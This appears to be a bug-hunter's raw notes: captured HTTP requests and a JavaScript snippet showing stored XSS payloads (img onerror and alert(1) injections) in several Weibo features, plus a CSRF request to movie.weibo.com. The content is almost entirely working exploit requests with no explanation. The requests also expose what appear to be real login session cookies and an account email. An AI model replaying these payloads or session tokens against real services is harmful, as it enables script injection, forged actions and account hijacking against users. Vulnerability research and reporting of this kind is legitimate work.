微博文章xss
POST /ttarticle/p/middle HTTP/1.1
Host: weibo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://movie.weibo.com/movie/ttarticle/index?fid=182812
Content-Type: application/x-www-form-urlencoded
Content-Length: 368
Cookie: SUBP=0033WrSXqPxfM725Ws9jqgMF55529P9D9WWA4mJ_-Xlr2W6yLX461BVC5JpX5KzhUgL.Fo2N1h5p1KMNS052dJLoI0WiHFH8SE-R1FHFeCH8SCHWSCHFxFH81F-ReF-RSHYLxK-LBKBLBKMLxKBLB.2LB--t; SINAGLOBAL=6844555498799.957.1512379244252; ULV=1519886427852:3:1:2:1401023254526.6443.1519886426972:1519801138732; UOR=,,www.baidu.com; SCF=AmNE1VtprPIR-0q6r8UaGrTbS7cFzkJgznSln35ok-sDZjhJq1Afhr8nIPREUog1ehzdcDn0VrfYw-Y7iNQmRK4.; SUHB=0HTQo0CFiZQWtX; ALF=1551422410; un=daliang987@sina.cn; wvr=6; UM_distinctid=161e0456bbf9-0f26780f2351c7-173a7640-100200-161e0456bc0213; YF-Ugrow-G0=8751d9166f7676afdce9885c6d31cd61; SUB=_2A253k9AcDeRhGedJ41IQ-SnLzDyIHXVU6UbUrDV8PUNbmtBeLXL1kW9NUb9tN25EairQK_A8YcddDJHSTGh9Ik7o; SSOLoginState=1519886411; YF-V5-G0=731b77772529a1f49eac82a9d2c2957f; wb_timefeed_1780197770=1; YF-Page-G0=451b3eb7a5a4008f8b81de1fcc8cf90e; _s_tentry=login.sina.com.cn; Apache=1401023254526.6443.1519886426972
Connection: close
Upgrade-Insecure-Requests: 1

vuid=1780197770&type=movie&sign=88bc1b2c1ff76bb9d0935b47b33bdf05&vuid=1780197770&draft=%7b%22title%22%3a%22%22%2c%22subtitle%22%3a%22%22%2c%22summary%22%3a%22%22%2c%22content%22%3a%22%22%2c%22cover%22%3a%22http%3a%2f%2fwx2.sinaimg.cn%2fnmw690%2f706ae66bly1fnzyvzgny4j20fk08ok0n.jpg%22%7d12942%3balert(1)%2f%2f842&extra=%7B%22movie_id%22%3A%221022%3A100120182812%22%2C%22initial_score%22%3A0%7D

酷然视频xss
xmlhttp=new XMLHttpRequest();
xmlhttp.open('POST','/p/aj/f/followed?ajwvr=6&__rnd=1519798995962',true);
xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xmlhttp.send("uid=6408664894&objectid=&f=0&extra=&refer_sort=krcom_home&refer_flag=2314140001_1.1s1t1s%3cimg%20src%3da%20onerror%3dalert(1)%3eg6i51&location=231414_kr_recomm&oid=&wforce=1&nogroup=1&template=6&third_appkey_alias=krcom&_t=0");

定时微博xss

https://weibo.com/p/1005051780197770/manage?default=9527#place
POST /aj/timeweibo/edit?ajwvr=6&__rnd=1519894978278 HTTP/1.1
Host: weibo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://weibo.com
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 402
Cookie: SUBP=0033WrSXqPxfM725Ws9jqgMF55529P9D9WWA4mJ_-Xlr2W6yLX461BVC5JpX5KzhUgL.Fo2N1h5p1KMNS052dJLoI0WiHFH8SE-R1FHFeCH8SCHWSCHFxFH81F-ReF-RSHYLxK-LBKBLBKMLxKBLB.2LB--t; SINAGLOBAL=6844555498799.957.1512379244252; ULV=1519886427852:3:1:2:1401023254526.6443.1519886426972:1519801138732; UOR=,,www.miaopai.com; SCF=AmNE1VtprPIR-0q6r8UaGrTbS7cFzkJgznSln35ok-sDZjhJq1Afhr8nIPREUog1ehzdcDn0VrfYw-Y7iNQmRK4.; SUHB=0HTQo0CFiZQWtX; ALF=1551422410; un=daliang987@sina.cn; wvr=6; UM_distinctid=161e0456bbf9-0f26780f2351c7-173a7640-100200-161e0456bc0213; YF-Ugrow-G0=8751d9166f7676afdce9885c6d31cd61; SUB=_2A253k9AcDeRhGedJ41IQ-SnLzDyIHXVU6UbUrDV8PUNbmtBeLXL1kW9NUb9tN25EairQK_A8YcddDJHSTGh9Ik7o; SSOLoginState=1519886411; YF-V5-G0=731b77772529a1f49eac82a9d2c2957f; wb_timefeed_1780197770=1; YF-Page-G0=451b3eb7a5a4008f8b81de1fcc8cf90e; _s_tentry=login.sina.com.cn; Apache=1401023254526.6443.1519886426972
Connection: close

location=page_100505_manage&text=ceshhi%3Cimg%20src%3D1%20onerror%3Dalert(1)%3E&appkey=&style_type=1&pic_id=&tid=4212806733983536&pdetail=1005051780197770&mid=&isReEdit=false&preType=weibo&gif_ids=&video_fid=&video_covers=%7C%7C&video_titles=&video_categories=&video_tags=&rank=1&rankid=&addtime=2018-03-01%2017%3A09&pub_source=page_2&longtext=1&topic_id=1022%3A&orgtime=1519895340&pub_type=dialog&_t=0



CSRF

POST /movie/web/ajax_wanttosee HTTP/1.1
Host: movie.weibo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://movie.weibo.com/movie/web/rank
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 14
Cookie: SUBP=0033WrSXqPxfM725Ws9jqgMF55529P9D9WWA4mJ_-Xlr2W6yLX461BVC5JpX5KzhUgL.Fo2N1h5p1KMNS052dJLoI0WiHFH8SE-R1FHFeCH8SCHWSCHFxFH81F-ReF-RSHYLxK-LBKBLBKMLxKBLB.2LB--t; SINAGLOBAL=6844555498799.957.1512379244252; ULV=1519886427852:3:1:2:1401023254526.6443.1519886426972:1519801138732; UOR=,,www.baidu.com; SCF=AmNE1VtprPIR-0q6r8UaGrTbS7cFzkJgznSln35ok-sDZjhJq1Afhr8nIPREUog1ehzdcDn0VrfYw-Y7iNQmRK4.; SUHB=0HTQo0CFiZQWtX; ALF=1551422410; un=daliang987@sina.cn; wvr=6; UM_distinctid=161e0456bbf9-0f26780f2351c7-173a7640-100200-161e0456bc0213; SUB=_2A253k9AcDeRhGedJ41IQ-SnLzDyIHXVU6UbUrDV8PUNbmtBeLXL1kW9NUb9tN25EairQK_A8YcddDJHSTGh9Ik7o; SSOLoginState=1519886411; _s_tentry=login.sina.com.cn; Apache=1401023254526.6443.1519886426972; TING-G0=6680dac0d1b310949ec2a4ef5924410b
Connection: close

film_id=179621

